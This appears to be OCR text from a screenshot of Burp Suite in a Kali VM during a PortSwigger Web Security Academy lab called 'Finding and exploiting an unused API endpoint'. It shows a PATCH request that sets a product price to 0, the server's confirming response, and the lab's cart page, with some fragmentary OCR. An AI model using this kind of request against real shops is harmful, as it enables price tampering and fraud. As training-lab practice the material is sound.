 kali-linux-2024.4-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 9:33
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × 3 × 4 × 6 × +
Send Cancel < > Target: https://0ab3004203179b08aa99c855003d003c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 Patch /api/products/1/price HTTP/2
2 Host: 0ab3004203179b08aa99c855003d003c.web-security-academy.net
3 Cookie: session=2MiX7HVdz0sfFllwXJo9rm7CHBRmYlcD
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Content-Type: application/json
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://0ab3004203179b08aa99c855003d003c.web-security-academy.net/product?productId=1
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17 Content-Length: 12
18
19 {
"price":0
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}
Search 0 highlights
Done 130 bytes | 121 millis
Event log (2) All issues Memory: 174.3MB
Inspector
Selection 30 (0x1e)
Selected text
Content-Type: application/json
Decoded from: Select
Content-Type: application/json
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Finding and exploiting an × +
https://0ab3004203179b08aa99c855003d003c.web-security-academy.net/cart
eb Security
cademy
Finding and exploiting an unused API endpoint
Back to lab description
LAB Not solved
ore credit:
.00
Home | My account | 1
art
ame Price Quantity
ghtweight "l33t" Leather Jacket $1337.00 - 1 + Remove
Coupon:
Add coupon
Apply
tal: $1337.00
Place order
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".
Right Ctrl
2
4°C
Mostly cloudy
Поиск
ENG
18:33
26.03.2025